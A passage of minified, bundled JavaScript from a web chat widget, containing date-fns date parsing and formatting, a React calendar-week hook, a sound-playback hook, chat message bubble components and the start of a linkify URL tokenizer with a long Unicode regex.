r=0;r<e.length;r++)if(t(e[r]))return r;return}(l,function(e){return e.test(o)}):function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r;return}(l,function(e){return e.test(o)});return s=e.valueCallback?e.valueCallback(u):u,{value:s=r.valueCallback?r.valueCallback(s):s,rest:t.slice(o.length)}}}var ur,dr={ordinalNumber:(ur={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.match(ur.matchPattern);if(!r)return null;var n=r[0],i=e.match(ur.parsePattern);if(!i)return null;var a=ur.valueCallback?ur.valueCallback(i[0]):i[0];return{value:a=t.valueCallback?t.valueCallback(a):a,rest:e.slice(n.length)}}),era:lr({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:lr({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:lr({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:lr({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:lr({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};const cr={code:"en-US",formatDistance:tr,formatLong:nr,formatRelative:ar,localize:or,match:dr,options:{weekStartsOn:0,firstWeekContainsDate:1}};var hr=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,fr=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,pr=/^'([^]*?)'?$/,mr=/''/g,yr=/[a-zA-Z]/;function gr(e,t,r){var n,i,a,s,o,l,u,d,c,h,f,p,m,y,g,v,b,w;gt(2,arguments);var E=String(t),S=xt(),x=null!==(n=null!==(i=null===r||void 0===r?void 0:r.locale)&&void 0!==i?i:S.locale)&&void 0!==n?n:cr,C=wt(null!==(a=null!==(s=null!==(o=null!==(l=null===r||void 0===r?void 0:r.firstWeekContainsDate)&&void 0!==l?l:null===r||void 0===r||null===(u=r.locale)||void 0===u||null===(d=u.options)||void 0===d?void 0:d.firstWeekContainsDate)&&void 0!==o?o:S.firstWeekContainsDate)&&void 0!==s?s:null===(c=S.locale)||void 0===c||null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==a?a:1);if(!(C>=1&&C<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var D=wt(null!==(f=null!==(p=null!==(m=null!==(y=null===r||void 0===r?void 0:r.weekStartsOn)&&void 0!==y?y:null===r||void 0===r||null===(g=r.locale)||void 0===g||null===(v=g.options)||void 0===v?void 0:v.weekStartsOn)&&void 0!==m?m:S.weekStartsOn)&&void 0!==p?p:null===(b=S.locale)||void 0===b||null===(w=b.options)||void 0===w?void 0:w.weekStartsOn)&&void 0!==f?f:0);if(!(D>=0&&D<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!x.localize)throw new RangeError("locale must contain localize property");if(!x.formatLong)throw new RangeError("locale must contain formatLong property");var k=vt(e);if(!kt(k))throw new RangeError("Invalid time value");var $=function(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}(k),_=$t(k,$),P={firstWeekContainsDate:C,weekStartsOn:D,locale:x,_originalDate:k};return E.match(fr).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,Yt[t])(e,x.formatLong):e}).join("").match(hr).map(function(n){if("''"===n)return"'";var i=n[0];if("'"===i)return function(e){var t=e.match(pr);if(!t)return e;return t[1].replace(mr,"'")}(n);var a,s=qt[i];if(s)return null!==r&&void 0!==r&&r.useAdditionalWeekYearTokens||(a=n,-1===Jt.indexOf(a))||Zt(n,t,String(e)),null!==r&&void 0!==r&&r.useAdditionalDayOfYearTokens||!function(e){return-1!==Xt.indexOf(e)}(n)||Zt(n,t,String(e)),s(_,n,x.localize,P);if(i.match(yr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+i+"`");return n}).join("")}function vr(e){return gt(1,arguments),function(e,t){gt(2,arguments);var r=bt(e),n=bt(t);return r.getTime()===n.getTime()}(e,Date.now())}function br(e,t){gt(2,arguments);var r=vt(e),n=vt(t);return r.getTime()<n.getTime()}function wr(e,t){gt(2,arguments);var r=vt(e),n=vt(t);return r.getTime()===n.getTime()}function Er(e,t){gt(2,arguments);var r=vt(e),n=wt(t);return isNaN(n)?new Date(NaN):n?(r.setDate(r.getDate()+n),r):r}const Sr=()=>{const[e]=t.useState(bt(new Date)),[r,n]=t.useState(e),[i,a]=t.useState(0),s=bt(new Date),o=function(e,t){gt(2,arguments);var r=vt(e),n=wt(t);if(isNaN(n))return new Date(NaN);if(!n)return r;var i=r.getDate(),a=new Date(r.getTime());return a.setMonth(r.getMonth()+n+1,0),i>=a.getDate()?a:(r.setFullYear(a.getFullYear(),a.getMonth(),i),r)}(s,1),l=Et({start:Ct(e,{weekStartsOn:1}),end:Dt(e,{weekStartsOn:1})}).map(e=>gr(e,"eee")),u=Et({start:Ct(s,{weekStartsOn:1}),end:Dt(o,{weekStartsOn:1})}),d=u.map(e=>{const t=vr(e),i=br(e,s);return{date:e,dayNumber:gr(e,"dd"),isToday:t,isBeforeToday:i,onClick:()=>{if(!i||t)return n(e)},isSelected:wr(r,e),eventDate:gr(e,"yyyy-MM-dd")}}),c=Ct(u[i],{weekStartsOn:1}),h=Dt(u[i+5],{weekStartsOn:1}),f=gr(c,"yyyy-MM-dd"),p=gr(h,"yyyy-MM-dd"),m=br(function(e,t){return gt(2,arguments),Er(e,-wt(t))}(c,1),s),y=function(e,t){gt(2,arguments);var r=vt(e),n=vt(t);return r.getTime()>n.getTime()}(Er(h,1),o),g=c.toLocaleString("en-US",{month:"long"}),v=c.toLocaleString("en-US",{year:"numeric"}),b=Et({start:Ct(c,{weekStartsOn:1}),end:Dt(h,{weekStartsOn:1})}).map(e=>gr(e,"yyyy-MM-dd"));return{currentMonth:g,currentYear:v,weekDays:l,advanceOneWeek:()=>a(i+7),goBackOneWeek:()=>a(i-7),disableBackArrow:m,disableForwardArrow:y,selectedDateString:gr(r,"yyyy-MM-dd"),fullCalendar:d,weekStartDate:f,weekEndDate:p,currentWeekDatesInterval:b}};function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},xr.apply(null,arguments)}var Cr=["id","volume","playbackRate","soundEnabled","interrupt","onload"];const Dr=function(e,r){var n,i=void 0===r?{}:r,a=i.volume,s=void 0===a?1:a,o=i.playbackRate,l=void 0===o?1:o,u=i.soundEnabled,d=void 0===u||u,c=i.interrupt,h=void 0!==c&&c,f=i.onload,p=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(i,Cr),m=t.useRef(null),y=t.useRef(!1),g=t.useState(null),v=g[0],b=g[1],w=t.useState(null),E=w[0],S=w[1],x=function(){"function"===typeof f&&f.call(this),y.current&&b(1e3*this.duration()),S(this)};n=function(){return __webpack_require__.e(885).then(__webpack_require__.t.bind(__webpack_require__,885,23)).then(function(t){var r;y.current||(m.current=null!==(r=t.Howl)&&void 0!==r?r:t.default.Howl,y.current=!0,new m.current(xr({src:Array.isArray(e)?e:[e],volume:s,rate:l,onload:x},p)))}),function(){y.current=!1}},(0,t.useEffect)(n,[]),t.useEffect(function(){m.current&&E&&S(new m.current(xr({src:Array.isArray(e)?e:[e],volume:s,onload:x},p)))},[JSON.stringify(e)]),t.useEffect(function(){E&&(E.volume(s),E.rate(l))},[E,s,l]);var C=t.useCallback(function(e){"undefined"===typeof e&&(e={}),E&&(d||e.forceSoundEnabled)&&(h&&E.stop(),e.playbackRate&&E.rate(e.playbackRate),E.play(e.id))},[E,d,h]),D=t.useCallback(function(e){E&&E.stop(e)},[E]),k=t.useCallback(function(e){E&&E.pause(e)},[E]);return[C,{sound:E,stop:D,pause:k,duration:v}]},kr=__webpack_require__.p+"static/media/open-ended.8a640925010cf64b2e94.mp3",$r=e=>{let{additionalClasses:t,children:r,isBot:n=!0,onClick:i,showLogo:a=!1,useOnlyReceived:s,removeDefaultClasses:o}=e;const l=ce().getQueryData(Ke),u="".concat(o?"":"tl tl-px-4 tl-py-3 tl-rounded-t-md tl-text-default tl-antialiased"," ").concat(null!==t&&void 0!==t?t:""),d=null===l||void 0===l?void 0:l.business_name.charAt(0);return(0,Ie.jsxs)("li",{className:"tl tl-flex tl-gap-2 tl-items-end tl-whitespace-pre-wrap ".concat(n?"tl-mr-5":"tl-justify-end"," ").concat(a?"tl-ml-0":"tl-ml-10"),onClick:i,children:[n&&a?(0,Ie.jsx)("div",{className:"tl tl-flex tl-items-center tl-justify-center tl-min-w-[2rem] tl-min-h-[2rem] tl-w-8 tl-h-8 tl-rounded-full tl-shadow-mid tl-object-fill",children:null!==l&&void 0!==l&&l.global_logo_file?(0,Ie.jsx)("img",{className:"tl tl-rounded-full",src:null===l||void 0===l?void 0:l.global_logo_file,alt:"Chat icon"}):(0,Ie.jsx)("span",{className:"tl tl-font-semibold tl-text-sm tl-leading-5 tl-text-gray-900",children:d})}):null,s?r:(0,Ie.jsx)("div",{className:u,children:r})]})},_r=e=>{let{message:t,additionalTop:r,additionalBottom:n}=e;return(0,Ie.jsx)($r,{additionalClasses:"tl-bg-brand tl-text-white tl-rounded-bl-md ".concat(r?"tl-mt-2":""," ").concat(n?"tl-mb-2":""),isBot:!1,children:null===t||void 0===t?void 0:t.text})},Pr="numeric",Tr="ascii",Ar="alpha",Fr="asciinumeric",Mr="alphanumeric",Or="domain",Ir="emoji",Rr="scheme",Lr="slashscheme",Nr="whitespace";function Br(e,t){return e in t||(t[e]=[]),t[e]}function jr(e,t,r){t[Pr]&&(t[Fr]=!0,t[Mr]=!0),t[Tr]&&(t[Fr]=!0,t[Ar]=!0),t[Fr]&&(t[Mr]=!0),t[Ar]&&(t[Mr]=!0),t[Mr]&&(t[Or]=!0),t[Ir]&&(t[Or]=!0);for(const n in t){const t=Br(n,r);t.indexOf(e)<0&&t.push(e)}}function Vr(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.j={},this.jr=[],this.jd=null,this.t=e}Vr.groups={},Vr.prototype={accepts(){return!!this.t},go(e){const t=this,r=t.j[e];if(r)return r;for(let n=0;n<t.jr.length;n++){const r=t.jr[n][0],i=t.jr[n][1];if(i&&r.test(e))return i}return t.jd},has(e){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e in this.j:!!this.go(e)},ta(e,t,r,n){for(let i=0;i<e.length;i++)this.tt(e[i],t,r,n)},tr(e,t,r,n){let i;return n=n||Vr.groups,t&&t.j?i=t:(i=new Vr(t),r&&n&&jr(t,r,n)),this.jr.push([e,i]),i},ts(e,t,r,n){let i=this;const a=e.length;if(!a)return i;for(let s=0;s<a-1;s++)i=i.tt(e[s]);return i.tt(e[a-1],t,r,n)},tt(e,t,r,n){n=n||Vr.groups;const i=this;if(t&&t.j)return i.j[e]=t,t;const a=t;let s,o=i.go(e);if(o?(s=new Vr,Object.assign(s.j,o.j),s.jr.push.apply(s.jr,o.jr),s.jd=o.jd,s.t=o.t):s=new Vr,a){if(n)if(s.t&&"string"===typeof s.t){const e=Object.assign(function(e,t){const r={};for(const n in t)t[n].indexOf(e)>=0&&(r[n]=!0);return r}(s.t,n),r);jr(a,e,n)}else r&&jr(a,r,n);s.t=a}return i.j[e]=s,s}};const zr=(e,t,r,n,i)=>e.ta(t,r,n,i),Gr=(e,t,r,n,i)=>e.tr(t,r,n,i),Hr=(e,t,r,n,i)=>e.ts(t,r,n,i),Ur=(e,t,r,n,i)=>e.tt(t,r,n,i),qr="WORD",Wr="UWORD",Kr="ASCIINUMERICAL",Qr="ALPHANUMERICAL",Yr="LOCALHOST",Xr="TLD",Jr="UTLD",Zr="SCHEME",en="SLASH_SCHEME",tn="NUM",rn="WS",nn="NL",an="OPENBRACE",sn="CLOSEBRACE",on="OPENBRACKET",ln="CLOSEBRACKET",un="OPENPAREN",dn="CLOSEPAREN",cn="OPENANGLEBRACKET",hn="CLOSEANGLEBRACKET",fn="FULLWIDTHLEFTPAREN",pn="FULLWIDTHRIGHTPAREN",mn="LEFTCORNERBRACKET",yn="RIGHTCORNERBRACKET",gn="LEFTWHITECORNERBRACKET",vn="RIGHTWHITECORNERBRACKET",bn="FULLWIDTHLESSTHAN",wn="FULLWIDTHGREATERTHAN",En="AMPERSAND",Sn="APOSTROPHE",xn="ASTERISK",Cn="AT",Dn="BACKSLASH",kn="BACKTICK",$n="CARET",_n="COLON",Pn="COMMA",Tn="DOLLAR",An="DOT",Fn="EQUALS",Mn="EXCLAMATION",On="HYPHEN",In="PERCENT",Rn="PIPE",Ln="PLUS",Nn="POUND",Bn="QUERY",jn="QUOTE",Vn="FULLWIDTHMIDDLEDOT",zn="SEMI",Gn="SLASH",Hn="TILDE",Un="UNDERSCORE",qn="EMOJI",Wn="SYM";var Kn=Object.freeze({__proto__:null,ALPHANUMERICAL:Qr,AMPERSAND:En,APOSTROPHE:Sn,ASCIINUMERICAL:Kr,ASTERISK:xn,AT:Cn,BACKSLASH:Dn,BACKTICK:kn,CARET:$n,CLOSEANGLEBRACKET:hn,CLOSEBRACE:sn,CLOSEBRACKET:ln,CLOSEPAREN:dn,COLON:_n,COMMA:Pn,DOLLAR:Tn,DOT:An,EMOJI:qn,EQUALS:Fn,EXCLAMATION:Mn,FULLWIDTHGREATERTHAN:wn,FULLWIDTHLEFTPAREN:fn,FULLWIDTHLESSTHAN:bn,FULLWIDTHMIDDLEDOT:Vn,FULLWIDTHRIGHTPAREN:pn,HYPHEN:On,LEFTCORNERBRACKET:mn,LEFTWHITECORNERBRACKET:gn,LOCALHOST:Yr,NL:nn,NUM:tn,OPENANGLEBRACKET:cn,OPENBRACE:an,OPENBRACKET:on,OPENPAREN:un,PERCENT:In,PIPE:Rn,PLUS:Ln,POUND:Nn,QUERY:Bn,QUOTE:jn,RIGHTCORNERBRACKET:yn,RIGHTWHITECORNERBRACKET:vn,SCHEME:Zr,SEMI:zn,SLASH:Gn,SLASH_SCHEME:en,SYM:Wn,TILDE:Hn,TLD:Xr,UNDERSCORE:Un,UTLD:Jr,UWORD:Wr,WORD:qr,WS:rn});const Qn=/[a-z]/,Yn=/(?:[A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDD4A-\uDD65\uDD6F-\uDD85\uDE80-\uDEA9\uDEB0\uDEB1\uDEC2-\uDEC4\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE3F\uDE40\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7\uDFD1\uDFD3]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8\uDFC0-\uDFE0]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDF02\uDF04-\uDF10\uDF12-\uDF33\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD1D]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDCFF-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC30-\uDC6D\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDCD0-\uDCEB\uDDD0-\uDDED\uDDF0\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE2